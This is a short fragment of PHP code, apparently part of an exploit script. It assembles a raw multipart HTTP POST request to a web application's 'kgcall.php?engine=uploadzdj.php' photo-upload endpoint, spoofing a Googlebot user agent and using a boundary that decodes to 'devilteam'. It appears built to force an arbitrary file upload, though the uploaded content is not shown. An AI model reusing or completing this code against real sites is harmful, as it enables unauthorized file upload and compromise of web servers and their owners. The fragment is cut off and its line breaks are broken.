
    Wyslij zdjecie

    -----------------------------
ZGV2aWx0ZWFt--

    ';

    $packet ="POST ".$p."kgcall.php?
engine=uploadzdj.php HTTP/1.1\r\n";

    $packet.="User-Agent: 
Googlebot/2.1\r\n";

    $packet.="Host: ".$host."\r\n";

    $packet.="Accept: text/plain\r\n";

    $packet.="Referer: 
http://".$host.$path."kgcall.php?
engine=uploadzdj.php\r\n";

    $packet.="Content-Type: 
multipart/form-data; boundary=---------
--------------------ZGV2aWx0ZWFt--
\r\n";

    $packet.="Content-Length: 
".strlen($data)."\r\n";

    $packet.=$data;
